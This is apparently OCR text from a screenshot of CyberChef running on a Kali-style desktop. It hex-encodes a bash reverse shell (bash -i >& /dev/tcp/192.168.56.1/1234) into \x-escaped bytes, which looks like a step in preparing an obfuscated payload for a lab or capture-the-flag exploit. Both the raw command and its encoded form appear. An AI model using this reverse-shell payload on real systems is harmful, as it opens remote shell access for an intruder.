 https://gchq.github.io/CyberChef/#recipe=To_Hex('\\x',0)&input=L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdG
cs caronte:~/$ Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Releases · NationalSec... »
Last build: 4 days ago - Version 10 is here! Read about the new features here Options About / Support ?
Recipe
Input
To Hex
/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.1/1234 0>&1'
Delimiter
\x
Bytes per line
0
ABC 57 1 Tт Raw Bytes LF
Output
\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x20\x2d\x63\x20\x27\x62\x61\x73\x68\x20\x2d
\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x31\x39\x32\x2e\x31\x36
\x38\x2e\x35\x36\x2e\x31\x2f\x31\x32\x33\x34\x20\x30\x3e\x26\x31\x27